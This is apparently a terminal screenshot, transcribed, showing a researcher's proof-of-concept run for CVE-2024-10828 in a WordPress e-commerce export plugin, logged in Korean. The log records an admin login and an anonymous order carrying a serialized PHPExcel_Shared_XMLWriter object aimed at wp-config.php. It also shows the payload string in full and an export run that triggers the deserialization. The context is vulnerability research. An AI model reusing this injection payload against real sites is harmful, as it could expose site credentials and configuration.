 dottak@QWOEIQJWEOIJ:~/Desktop/Research-WordPress-CVE/poc
⌥⌘1
(venv) → poc (CVE-2024-10828) ✗ python poc.py
[+] 관리자 계정으로 로그인합니다.
¦- 계정: admin, 비밀번호: admin
¦- 계정 admin 로그인에 성공 했습니다.
[+] 상품을 등록 합니다.
¦- 상품(🔥 Consert Ticket Open Event 🔥)을 추가합니다.
¦- 상품(🔥 Consert Ticket Open Event 🔥) 추가를 완료했습니다. post_ID: 75
[+] PHPExcel_Shared_XMLWriter 클래스 객체를 직렬화 합니다.
¦ Class: PHPExcel_Shared_XMLWriter
¦ - private tempFileName: /var/www/html/wp-config.php
[+] 익명 사용자가 상품(75)을 구매합니다.
¦- 카트에 상품(75)을 담았습니다.
¦- 상품(75) 주문을 요청합니다.
¦- 상품(75)에 직렬화된 데이터(O:25:"PHPExcel_Shared_XMLWriter":1:{s:12:"tempFileName";s:27:"/var/www/html/wp-config.php";})를 삽입합니다.
¦- 상품(75) 결제를 요청합니다.
¦- 상품(75) 결제를 성공적으로 완료했습니다.
[+] 관리자가 상품 목록을 내보냅니다.
¦- woe_nonce 값 추출: ad8f8000d4
¦- 설정 값('Try to convert serialized values')을 활성화 합니다.
¦- 주문 목록 내보내기를 시작합니다.
¦- 주문 목록을 내보내는 중입니다.
(venv) → poc (CVE-2024-10828) ✗
-zsh
~/Desktop/Research-WordPress-CVE/poc